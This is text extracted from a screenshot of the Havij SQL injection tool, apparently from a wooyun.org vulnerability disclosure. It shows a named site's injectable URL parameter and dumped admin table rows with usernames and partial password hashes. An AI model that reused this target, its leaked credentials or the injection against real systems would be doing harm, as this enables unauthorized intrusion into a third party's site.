 Havij
Target: http://www.hnyhxh.com/jypxnews/more.asp?bigclassid=38
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MsAccess Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Save Tables Save Data
MsAccess
admin
username
passwd
number
logins
id
email
news
username passwd nu... log... id email
admin 0981b8107e65... 0 69 70
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
admin2 4817cc8dcbb3f... 0 49 71
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=admin2
Data Found: passwd=4817cc8dcbb3fb5c
Data Found: number=0
Data Found: logins=49
Data Found: id=71
Canceling...
Data Found: username=admin2
Job Canceled!
www.wooyun.org